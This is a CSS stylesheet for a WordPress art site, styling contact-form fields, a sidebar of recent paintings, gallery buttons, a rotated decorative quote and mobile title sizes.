.wpcf7-form input[type="text"],.wpcf7-form input[type="email"]{
    width: 350px;
}
.wpcf7-form .wpcf7-captchar{
    width: 200px !important;
}
.wpcf7-form .wpcf7-submit{
    border:0px;
    width:200px;
}

/*sidebar ultimi quadri*/
.oo-side-ultimiQuadri{
    text-align: center;
}
.oo-side-ultimiQuadri li{
    margin-bottom: 15px;
}
.oo-side-ultimiQuadri li img{
    border-radius: 2px;
    box-shadow: 0 1px 3px rgba(34, 25, 25, 0.4);
    width:250px;
}

.bnt-gallery {
    background-color:#333; 
    color:#fff; 
    border-radius:5px; 
    padding:0 9px;
    line-height: 21px;
}
article.works .bnt-gallery:hover {
    background-color:#ff6644 !important; 
    color:#fff;
    text-decoration: none;
}

.frase{
    /* Safari */
-webkit-transform: rotate(-3deg);
/* Firefox */
-moz-transform: rotate(-3deg);
/* IE */
-ms-transform: rotate(-3deg);
/* Opera */
-o-transform: rotate(-3deg);
font-family: 'Allura',Verdana,Geneva,sans-serif; 
font-size:25px; 
text-shadow: 1px 1px #eee;
color:#616161;
}

.stick{position: fixed; bottom: 200px; right:12%;}
@media screen and (min-width : 0px) and (max-width : 479px)  {	

.pin-article h1.title {
	font-size:22px;
}
.pin-article .quote blockquote p {
	font-size: 16px;
}


}